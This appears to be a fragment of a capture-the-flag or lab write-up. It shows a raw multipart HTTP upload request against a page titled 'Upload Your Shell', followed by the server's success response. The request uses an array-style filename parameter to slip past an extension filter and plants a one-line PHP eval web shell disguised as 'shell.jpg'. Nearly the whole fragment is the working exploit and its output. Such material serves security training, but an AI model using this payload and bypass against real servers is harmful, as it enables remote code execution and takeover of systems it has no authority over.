 Connection: keep-alive
Referer: http://27.25.151.40:33884/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
------geckoformboundarydeb58ff92246a151461a6404bbb679b8
Content-Disposition: form-data; name="filename[1]"
php
------geckoformboundarydeb58ff92246a151461a6404bbb679b8
Content-Disposition: form-data; name="filename[0]"
jpg
------geckoformboundarydeb58ff92246a151461a6404bbb679b8
Content-Disposition: form-data; name="file"; filename="shell.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['shell']);?>
------geckoformboundarydeb58ff92246a151461a6404bbb679b8
Content-Disposition: form-data; name="submit"
Submit
------geckoformboundarydeb58ff92246a151461a6404bbb679b8--
8 Connection: Keep-Alive
9 Content-Type: text/html
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <meta charset="UTF-8">
15 <title>
Upload Your Shell
</title>
16 </head>
17 <body>
18 Success!filepath:/var/www/html/upload/b6afbb5500c35f70a0528568172e
442c/php.php<form action="" method="post" enctype="
multipart/form-data">
19 <label for="file">
Filename:
</label>
20 <input type="text" name="filename">
<br>
21 <input type="file" name="file" id="file" />
22 <input type="submit" name="submit" value="Submit" />
23 </form>
24 </body>